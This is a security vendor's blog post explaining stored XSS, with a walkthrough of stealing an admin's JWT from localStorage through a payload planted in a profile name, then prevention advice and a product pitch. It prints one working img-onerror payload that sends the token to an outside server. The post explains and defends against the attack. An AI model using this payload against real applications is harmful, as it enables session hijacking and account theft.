Back
Stored XSS Full Account Takeover
.avif)
Cross-site scripting (XSS) is commonly viewed as being less dire a vulnerability than SQL Injection or Remote Code Execution. However, like most attacks, when Stored XSS is appropriately executed, it can escalate into an entire account takeover. This makes it a critical security issue if left unattended. In this article, I will explain how Stored XSS works, how it can be abused to take over an account, and what can be done to prevent it.

What is Stored XSS?
Stored XSS, also known as Persistent XSS, is a malicious script injected within that application, which can be executed with server-side access. Unlike reflected XSS, which needs user participation after every injection, stored XSS is more dangerous than the latter because it activates whenever affected users access the infected page.
Common places where stored XSS can be injected include:
- User profile descriptions
- Username
- Comment sections
- Message boards or chat applications
- Product review fields
Exploiting PXSS for Account Takeover
A low-privileged user can escalate privileges and hijack an admin’s JWT token stored in localStorage by leveraging Persistent Cross-Site Scripting (PXSS). This allows them to gain full access to the admin’s account by injecting a malicious payload into their profile name.
In this case, users were able to change their name in the application, and the provided value was not correctly sanitized. This allows any user to change their name with a malicious PXSS payload. The same value is then used in the admin panel, which allows user-to-admin exploitation.
- The malicious user changes the ‘Name’ parameter with a PXSS payload to steal the ‘DSR’ key from ‘localStorage’.
<img src=# onerror=window.open('https://theserver?c='+localStorage.getItem('DSR'))>


Since the application does not properly sanitize user input, the malicious payload is saved persistently in the database:

2. When the administrator accesses the ‘Audit’ page inside the admin panel and navigates to the ‘UserModified’ tab, the PXSS payload executes in their browser.
The PXSS payload is embedded directly within the HTML source code, allowing it to execute whenever the affected page is loaded in a user’s browser.

3. The malicious PXSS payload extracts the admin’s session token from the localstorage and transmits it to the malicious user server.

4. The malicious user copied the stolen JWT token and replaced their own ‘DSR’ value with the admin’s token. After refreshing the page, the malicious user successfully hijacked the admin’s session, gaining full access to their account.

This attack demonstrates the severe risks of Persistent Cross-Site Scripting (PXSS) when user input is not properly sanitized. By injecting a malicious payload, a malicious user can steal session tokens, escalate privileges, and take over an admin account.
To prevent such exploits, developers must implement proper input validation, output encoding, and a strong Content Security Policy (CSP), while also avoiding the storage of sensitive tokens in localStorage.
Yet, these types of vulnerabilities are often easy to overlook, making them a prime target for adversaries. Without Terra’s Agentic AI system, which continuously probes the entire attack surface for exploitable weaknesses, detecting them would require significant time, manual effort, and deep expertise.
By combining a robust, intelligent Agentic AI platform with skilled human testers, Terra delivers a 10x boost to the effectiveness and depth of any penetration testing program, which is essential to staying ahead of modern threats.
About Terra:
Terra Security is the first agentic-AI platform, purpose-built for web application penetration testing. Offered as a managed service, Terra’s solution is powered by fine-tuned AI agents and enhanced by a human-in-the-loop mechanism. Terra runs thousands of best-in-class tests with unmatched efficiency, accuracy, and attack surface coverage. By crafting tailored attacks based on each organization’s unique business context and risk profile, Terra is reshaping how enterprises build and run their pentest programs.
Continue reading
Be the first to experience the future of security.
Secure your spot by leaving your email











